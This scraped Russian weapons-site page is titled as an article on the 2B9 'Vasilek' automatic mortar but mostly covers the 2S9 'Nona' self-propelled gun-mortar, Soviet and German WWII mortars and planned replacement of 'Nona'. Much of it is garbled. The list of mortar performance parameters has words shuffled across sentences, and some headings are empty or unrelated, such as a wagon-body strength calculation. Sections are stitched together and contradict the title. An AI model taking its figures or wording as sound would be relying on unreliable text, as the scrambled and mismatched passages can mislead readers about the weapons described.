

--- FILE ---
content_type: text/html
request_url: https://neumoev.ru/minometnaa-mina/
body_size: 37495
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Василек 2б9 автоматический самоходный миномет калибра 82 мм, стрельба и технические характеристики ттх, боевое применение и дальность стрельбы</title>
	<meta name="description" content="Единственный в мире автоматический миномёт" />
	<link rel="canonical" href="https://neumoev.ru/minometnaa-mina/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Василек 2б9 автоматический самоходный миномет калибра 82 мм, стрельба и технические характеристики ттх, боевое применение и дальность стрельбы" />
	<meta property="og:description" content="Единственный в мире автоматический миномёт" />
	<meta property="og:url" content="https://neumoev.ru/minometnaa-mina/" />
	<meta property="og:site_name" content="neumoev.ru" />
	<meta property="article:published_time" content="2021-05-23T00:00:00+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://neumoev.ru/#website","url":"https://neumoev.ru/","name":"neumoev.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u043e\u0440\u0443\u0436\u0438\u0435","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://neumoev.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"WebPage","@id":"https://neumoev.ru/minometnaa-mina/#webpage","url":"https://neumoev.ru/minometnaa-mina/","name":"\u0412\u0430\u0441\u0438\u043b\u0435\u043a 2\u04319 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0441\u0430\u043c\u043e\u0445\u043e\u0434\u043d\u044b\u0439 \u043c\u0438\u043d\u043e\u043c\u0435\u0442 \u043a\u0430\u043b\u0438\u0431\u0440\u0430 82 \u043c\u043c, \u0441\u0442\u0440\u0435\u043b\u044c\u0431\u0430 \u0438 \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438 \u0442\u0442\u0445, \u0431\u043e\u0435\u0432\u043e\u0435 \u043f\u0440\u0438\u043c\u0435\u043d\u0435\u043d\u0438\u0435 \u0438 \u0434\u0430\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0441\u0442\u0440\u0435\u043b\u044c\u0431\u044b","isPartOf":{"@id":"https://neumoev.ru/#website"},"datePublished":"2021-05-23T00:00:00+00:00","dateModified":"2021-05-23T00:00:00+00:00","author":{"@id":"https://neumoev.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0415\u0434\u0438\u043d\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0439 \u0432 \u043c\u0438\u0440\u0435 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043c\u0438\u043d\u043e\u043c\u0451\u0442","breadcrumb":{"@id":"https://neumoev.ru/minometnaa-mina/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://neumoev.ru/minometnaa-mina/"]}]},{"@type":"BreadcrumbList","@id":"https://neumoev.ru/minometnaa-mina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://neumoev.ru/"},{"@type":"ListItem","position":2,"name":"\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u043c\u0438\u043d\u043e\u043c\u0435\u0442 2\u04319 \u00ab\u0432\u0430\u0441\u0438\u043b\u0435\u043a\u00bb: \u0438\u0441\u0442\u043e\u0440\u0438\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f, \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0438 \u0442\u0435\u0445\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0445\u0430\u0440\u0430\u043a\u0442\u0435\u0440\u0438\u0441\u0442\u0438\u043a\u0438"}]},{"@type":"Person","@id":"https://neumoev.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://neumoev.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://neumoev.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='expert-review-style-css' href='/wp-content/plugins/expert-review/assets/public/css/styles.min.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='/wp-content/plugins/easy-fancybox/css/jquery.fancybox.min.css?ver=1.3.24' type='text/css' media='screen' />
<script type='text/javascript' src='https://neumoev.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script>
<script>window.yaContextCb = window.yaContextCb || []</script><script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://neumoev.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://neumoev.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>neumoev<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об оружии</div>
															</div>
						
						<form action="https://neumoev.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Автоматический миномет 2б9 «василек»: история создания, описание и технические характеристики</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Автоматический миномет 2б9 «василек»: история создания, описание и технические характеристики</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Литература</a></li><li><a href='#i-2'>Минометы и пушки</a></li><li><a href='#i-3'>Зачем цветы десанту?</a></li><li><a href='#i-4'>Двигатель</a></li><li><a href='#i-5'>Тактико-технические параметры, которыми миномет обладает</a></li><li><a href='#_-_29_120'>Самоходная гаубица-миномет Нона 2С9 120-мм</a></li><li><a href='#i-6'>С началом войны с Советским Союзом</a><ul><li><a href='#i-7'>Немецкие минометы большого калибра</a></li></ul></li><li><a href='#i-8'>Плановая замена</a></li><li><a href='#i-9'>«Кочевники» бьют шквальным огнём</a></li><li><a href='#i-10'>Принцип действия и дальность миномета</a></li><li><a href='#120-_211__212'>120-мм миномет 2Б11 и минометный комплекс 2С12 «Сани»</a></li><li><a href='#i-11'>Литература[править | править код]</a></li><li><a href='#i-12'>Навигация</a></li><li><a href='#i-13'>Что может «Василек»</a></li><li><a href='#i-14'>Расчет кузова вагона на прочность</a></li><li><a href='#_211'>Перспективы для 2Б11</a></li><li><a href='#i-15'>Разнос Сталина посильнее шквального огня</a></li><li><a href='#i-16'>Принцип действия и дальность Ударный</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Литература</span></h2>
<h2><span id="i-2">Минометы и пушки</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url(https://neumoev.ru/wp-content/uploads/7/d/5/7d55aae6eb0428b08a26f44e70ab69ce.jpeg);"></span>

	<a href='/ags-40/' class='title'>Автоматический станковый гранатомет агс-40 «балкан»: история создания, описание и характеристики</a>

</div><p>Причин, по которым минометы получили широкое распространение, несколько, и все они важны. Этот вид вооружений характеризуется относительной легкостью, простотой, проявляемой и в технологичности изготовления, и при обслуживании, высокой поражающей мощностью и способностью накрывать цель сверху, прямо с неба, то есть с направления наименьшей защищенности. Для ведения огня по навесной траектории используется гаубица или миномет. Артиллерийское орудие при этом весит больше, устроено сложнее и обходится оборонному бюджету в большую сумму. Пушки, разумеется, имеют свои плюсы, заключающиеся в повышенной дальнобойности, калибре и точности, но при определенных условиях, возникающих в бою довольно часто, достоинства эти нивелируются. Грань между двумя распространенными средствами поражения крупного калибра почти полностью стирает миномет «Василек», фото которого прозрачно намекает на его «родство» с пушками. В зависимости от положения ствола, он становится похож на мортиру, гаубицу и обычную пушку, стреляющую настильно. Если к этому интересному свойству добавить высокую скорострельность, то уникальность оружия становится очевидной.</p>
<h2><span id="i-3">Зачем цветы десанту?</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/ags-30/' class='title'>Станковый гранатомет агс-30: история создания, описание и тактико-технические характеристики</a>

</div><p>Ну, во-первых,ноны» всё-таки давно пора менять. Машины имеют свой ресурс, да и прицельные комплексы шагнули за 30 лет далеко вперёд. Во-вторых, уже сказано об определённой унификации шасси в ВДВ, которая должна всё-таки упростить вопросы снабжения и обслуживания техники. В теории.</p>
<p>
В-третьих, воздушно-десантным войскам Генштаб уделяет очень большое внимание(порой в ущерб сухопутным войскам), полагая их основой войск быстрого реагирования. В принципе смысл в этом есть, и сейчаскрылатая пехота» становится всё менее крылатой и всё более пехотной аэромобильной
</p>
</p>
<p>
(Фото: Минобороны России)</p>
<p>К тому же боевая практика применения десантников в локальных конфликтах показала слабость вооружений и зависимость от приданных для усиления танков и артбатарей. Потому, учитывая национальные особенности межведомственных согласований на поле боя, воздушно-десантные дивизии и бригады получили в полное распоряжение сначала роты, а потом и батальоны танков. Не зря лелеялись планы по 152-мм десантируемой САУ(надеюсь, обойдётся без собственной версииЯрса», но это не точно). В СССР, кстати, войска дяди Васи чуть не продавили ядерные ракеты, запускаемые с Ан-22 для тотального подавления вражеской ПВО на месте высадки.</p>
<p>В целом, такая САУ нужна ВДВ в текущей конфигурации. Однако у многих экспертов вызывает вопросы сама концепция авидесантируемых боевых машин. Дело в том, что такая техника пестовалась в СССР в то время, когда воздушный десант считался одним из стратегических инструментов глобальной войны. В современной практике боевого применения найти задачи, требующие десантирования бронетехники, кроме как на учениях, крайне сложно.</p>
<p>Да и возможности отечественной военно-транспортной авиации ограничены. И всё чаще звучат доводы, что ВДВ России слишком раздуты и нужны совсем для других задач и в другом тактическом исполнении. Новости о грядущем реформировании парашютно-десантных и десантно-штурмовых частей подтверждают эти выводы.</p>
<p>Необходимость влезть в прокрустово ложе требований к выброске делает подобную технику очень дорогой и слабозащищённой. А также множит количество систем на довольствии ВС РФ. Такое разнообразие не может позволить себе даже военный бюджет США, который бодипозитивней на целый порядок. Да и многие другие богатые армии стремятся сокращать количество платформ в войсках до минимума.</p>
<p>И когда-то в плане бронетехники придётсяотсекать все лишнее», пока тыловые и финансовые войска не потерпели поражение. Иначе рискуем получать сгорающие до пепла алюминиевые машинки, которые так красиво смотрятся на рекламных плакатах.</p>
<h2><span id="i-4">Двигатель</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/sau-gvozdika/' class='title'>Самоходная артиллерийская установка «гвоздика»: история создания, описание и характеристики</a>

</div><h2><span id="i-5">Тактико-технические параметры, которыми миномет обладает</span></h2>
<ul>
<li>Дальность стрельбы. Определяется минимальным и расстоянием максимальным полета снаряда, выпущенного орудием. К предельная, примеру дальность стрельбы российского 420 – мм миномета самоходного 2Б1 «Ока», составляет 45000 Углы.</li>
<li>метров наведения ствола. Этот параметр перестановкой регулируется опорной сошки (двуноги) орудия. вертикального Угол наведения миномета варьируется от 45 до 85 градусов, а 360 – горизонтального.</li>
<li>Время приведения в боевое положение. определяющая, Характеристика скорость подготовки орудия к ведению Например. огня, отечественный миномет 2Б14–1 «Поднос» полную в приводится боеготовность за 30 секунд.</li>
<li>Максимальная скорострельность. количеством Определяется выстрелов, которые орудие производит в Предельно. минуту возможная скорострельность легких минометов составлять может около 30 выстр./мин.</li>
<li>Масса Определяет. боеприпаса вес снаряда, которым может миномет стрелять. 120 – мм орудие французского производства примеру (F1), к RT61, способно вести огонь 15 килограммовыми Масса.</li>
<li>боеприпасами орудия в боевом положении. Включает всех вес деталей (ствольной трубы, лафета-опорной и сошки плиты) в собранном виде. У самоходных этот в орудий параметр входит и масса шасси. примера Для — тяжелый штатный миномет американской боевом М-30, в армии положении, весит 305 кг, а самоходный миномет реактивный БМ-21 «Град», выпускавшийся в Советском союзе, массу имеет 13700 кг.</li>
</ul>
<h2><span id="_-_29_120">Самоходная гаубица-миномет Нона 2С9 120-мм</span></h2>
<p>120-мм самоходная гаубица-миномет 2С9 «Нона»</p>
<p>Годы производства: 1979-1986 гг.</p>
<p>Выпущено: 1432 шт. (всех модификаций)</p>
<p>2С9 «Нона-С» — советская 120-мм самоходная артиллерийская установка, разработанная в Центральном научно-исследовательском институте точного машиностроения и конструкторском бюро Пермского машиностроительного на базе шасси плавающего гусеничного бронетранспортёра БТР-Д.</p>
<p>Самоходное артиллерийское орудие получило название 2С9 «НОНА-С» -«Новое Орудие Наземной Артиллерии». Даже для сегодняшнего времени «НОНА-С» является уникальной артиллерийской системой, сочетающей в себе свойства орудий различных видов и предназначенной для непосредственной огневой поддержки подразделений воздушно-десантных войск на поле боя. Его поднятый почти в зенит ствол позволяет решать в горах такие задачи, с которыми не могут справится гаубицы и пушки.</p>
<p>Возможности САО позволяют применять его не только для поражения живой силы и разрушения оборонительных сооружений противника, но и вести борьбу с танками, для чего в состав боекомплекта входят различные боеприпасы: обычные кумулятивные и осколочно-фугасные снаряды; осколочно-фугасные, дымовые и зажигательные мины. Кроме снарядов и мин, в боекомплект САО входят активно-реактивные снаряды, которые имеют специальный реактивный двигатель, позволяющий повысить дальность стрельбы до 13 км.</p>
<p>В тылу противника не всегда можно рассчитывать на своевременный подвоз боеприпасов, для этого в самоходном орудии предусмотрена возможность использования 120-мм осколочно-фугасных мин от минометов армий других стран. Это позволяет оказать поддержку своих войск с огневых позиций. Самонаводящиеся снаряды отечественной конструкции для артиллерии под названием «Китолов-2», которые наводятся на цель с помощью лазерного целеуказателя и атакуют ее сверху, так же могут использоваться в САО «НОНА».</p>
<p>Необходимость десантирования САО парашютным способом потребовала сделать самоходку легкой. Поэтому бронекорпус САО выполнен из алюминиевых сплавов максимальной толщины не более 15 мм, который защищает экипаж и оборудование от ружейно-пулеметного огня.</p>
<p>Мощный дизельный двигатель в 240 л.с. и гидропневматическая подвеска обеспечивают самоходному орудию большую подвижность. Движение на плаву обеспечивают два водометных движителя, расположенных в кормовой части корпуса. Перед входом в воду включаются водооткачивающие помпы и устанавливаются в рабочее положение два брызгозащитных щитка, находящихся непосредственно перед люком механика-водителя. Управляемая подвеска обеспечивает не только плавность хода, но и дает возможность изменять величину дорожного просвета: при необходимости высоту самоходки можно уменьшить на 35 см.</p>
<p>2С9 оборудована фильтровентиляционной установкой и инфракрасным прибором ночного видения для вождения машины в условиях ограниченной видимости.</p>
<p>Высокая эффективность боевого применения нового орудия доказала необходимость иметь его не только в воздушно-десантных, но и в сухопутных войсках. Поэтому для оснащения мотострелковых батальонов сухопутных войск было разработано и в 1986 году принято на вооружение буксируемое орудие 2Б16 «Нона-К».</p>
<p>В настоящий момент самоходная гаубица-миномет 2С9 не производится. Состоит на вооружении российской и афганской армий.</p>
<p>Тактико-техническая характеристика</p>
<table>
<tr>
<td>Боевая масса</td>
<td>8.76 т</td>
</tr>
<tr>
<td>Боевой расчет</td>
<td>4 чел.</td>
</tr>
<tr>
<td>Калибр</td>
<td>120 мм</td>
</tr>
<tr>
<td>Габариты</td>
<td>6020х2630х2300 мм</td>
</tr>
<tr>
<td>Двигатель</td>
<td>V-образный, дизельный, мощностью 240 л.с.</td>
</tr>
<tr>
<td> Бронирование:</p>
<p>лоб корпуса/ башни</p>
</td>
<td>16/ 16 мм</td>
</tr>
<tr>
<td>Вооружение:</td>
<td> 120-мм пушка-гаубица-миномет 2А51</p>
<p>7.62-мм пулемет ПКТ</p>
</td>
</tr>
<tr>
<td><b>Боекомплект</b></td>
<td>25 шт. (2С9), 40 шт. (2С9-1)</td>
</tr>
<tr>
<td>Скорострельность</td>
<td>6-8 выст./мин</td>
</tr>
<tr>
<td>Максимальная дальность стрельбы:</td>
<td>21 900 м</td>
</tr>
<tr>
<td> Максимальная скорость:</p>
<p>— по шоссе</p>
<p>— по пересеченной местности</p>
<p>— на плаву</p>
</td>
<td> 60 км/ч</p>
<p>30-50 км/ч</p>
<p>9 км/ч</p>
</td>
</tr>
<tr>
<td>Запас хода по шоссе</td>
<td><b>500 км</b></td>
</tr>
<tr>
<td>Преодолеваемый подъем</td>
<td>32°</td>
</tr>
</table>
<h2><span id="i-6">С началом войны с Советским Союзом</span></h2>
<p>Современные историки Германии отмечают, что с началом русской кампании летом 1941 г. командование вермахта осознало, что советские защитники оснащены оружием, которое соответствует немецкому и нередко даже превосходит его. К этому добавлялось хорошее оснащение советской пехоты минометами всех калибров. Среди них четко выделялся 120 мм миномет М38, имевшийся на вооружении Красной Армии в большом количестве.</p>
<p>
 У захваченного советского 120 мм миномета М 38. Миномет еще не снят с транспортной тележки.</p>
<p>Советский М38 превосходил sGrW 34 вермахта, как по дальности стрельбы, так и по эффективности поражения цели. Большая дальность (максимально до 6000 м) превращала его в своеобразную альтернативу пехотной пушке.</p>
<p>С середины 1941 г. наступающие немецкие соединения захватили большое количество этого оружия и в дальнейшем использовали трофеи под обозначением 12-сантиметровый «Гранатверфер 378 (р)» (Zwölf-Zentimeter-Granatwerfer 378 (r)).</p>
<p>Поскольку миномет имел вес около 256 кг и был намного тяжелее, чем sGrW 34 – пришлось соответственно адаптировать тактику его применения. В дальнейшем немецкие подразделения использовали трофейный миномет весьма эффективно. Для транспортировки миномет установили на одноосную раму. В Красной Армии М38 транспортировался конной тягой, для которой также была разработана соответствующая тележка. Однако, ее использование вермахтом быстро показало, что из-за регулярных повреждений конструкция тележки не пригодна для буксировки автотранспортом.</p>
<p>В целом советский М38 оказался настолько успешным, что немецкое командование приказало скопировать его. Копию назвали «Гранатверфер 42» (Granatwerfer 42, GrW 42) . При этом, транспортная тележка получила более прочную конструкцию, адаптированную под буксировку боевой техникой.</p>
<p>
 12-см Granatwerfer 42 на фоне процедуры награждения</p>
<h3><span id="i-7">Немецкие минометы большого калибра</span></h3>
<p>После принятия на вооружение 12-сантиметрового «Гранатверфер 42» остальные минометы переименовывают в 5-сантиметровый GrW 36 и 8-сантиметровый GrW 34.</p>
<p>В немецких частях «Гранатверфер 42» буксировался с помощью трехтонного грузовика, двухтонного гусеничного грузовик «Мул» (Maultier) или гусеничного трактора «Восток» (Raupenschlepper Ost, RSO). Из-за отсутствия достаточного количества транспортных средств войска часто прибегали и к конной тяге. За период с 1943 по 1945 гг. промышленность Германии изготовила более 8 тыс. тяжелых 12 см GrW 42.</p>
<p>Хотя, таким образом, эффективное оружие стало доступно, продолжалось конструирование немецких минометов с еще большим калибром. Так, (Skoda) в 1944 г. представила 15-сантиметровый «Гранатверфер 43» (Granatwerfer 43). Однако, он в серию не пошел.</p>
<h2><span id="i-8">Плановая замена</span></h2>
<p>В беседе с RT редактор журнала «Арсенал Отечества» Алексей Леонков пояснил, что САО используется в десантно-штурмовых операциях для поражения танков, бронетехники, командных пунктов и различных инженерных сооружений. Стоящая на вооружении «Нона» может вести огонь осколочно-фугасными боеприпасами, минами, активно-реактивными снарядами.</p>
<p>«Без артиллерийской поддержки «голубые береты» не могут ни захватить, ни удержать плацдарм. Именно артиллерия несёт самые большие потери неприятелю. «Нона» хорошо зарекомендовала себя в войсках. Однако, как и любое оружие, разработанное во времена СССР, «Нона» нуждается либо в радикальной модернизации, либо в постепенной замене на изделие нового поколения», — отметил Леонков.</p>
<ul>
<li>
                                Самоходная артиллерийская установка «Нона-С» преодолевает водную преграду
                            </li>
<li>
                                РИА Новости
                            </li>
</ul>
<p>По словам Счастливцева, «Нона» перестала «поспевать» за новейшими быстроходными образцами бронетехники, которыми последние годы оснащаются Воздушно-десантные войска. В результате снижается скорость продвижения батальона «голубых беретов». По этой причине командование ВДВ приняло решение, что вся перспективная техника должна разрабатываться на единых узлах и агрегатах боевой машины десанта нового поколения БМД-4М «Садовница».</p>
<p>Разработку САО нового поколения ЦНИИТОЧМАШ начал в 2009 году. Первоначально предприятие создавало 152-мм артиллерийский комплекс «Зауралец-Д» на шасси самоходной противотанковой пушки 2С25М «Спрут-СДМ1». В 2016 году работы по данному проекту были приостановлены в пользу 120-мм «Лотоса». Макет изделия был впервые представлен на международном форуме «Армия-2017». В этом году ЦНИИТОЧМАШ продемонстрирует на выставке опытный образец.</p>
